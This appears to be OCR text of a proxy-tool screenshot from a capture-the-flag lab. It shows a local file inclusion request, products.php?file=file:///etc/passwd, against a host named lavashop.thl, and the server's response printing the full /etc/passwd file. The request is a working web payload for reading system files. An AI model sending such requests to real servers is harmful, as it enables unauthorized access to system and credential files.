 Request
数据包扫描 美化 HEX 热加载 构造请求
1 GET /pages/products.php?file=file:///etc/passwd HTTP/1.1
2 Host ? : lavashop.thl
3 Accept: text/html,application/xhtml+xml,application/ ml;q=0.9,*/*;q=0.8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; r :143.0) Gecko/20100101 Firefox/143.0
5 Accept-Encoding: gzip, deflate
6 Sec-GPC: 1
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10
11
2488bytes / 0ms 美化
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Oct 2025 14:04:17 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 2533
7
8 <section
9 style="margin-bottom:1.5rem; padding:1rem; background:rgba(0,0,0,.25);
border-radius:12px;"
10 >
11 <p style="margin:0 0 .75rem;">Incluyendo: <code>file:///etc/passwd</co
12 <pre
13 style="white-space:pre-wrap; overflow:auto; padding:.75rem; backgrou
14 >
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
31 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
34 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
35 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
36 debian:x:1000:1000:debian,,,:/home/debian:/bin/bash
37 Rodri:x:1001:1001::/home/Rodri:/bin/bash
38 </pre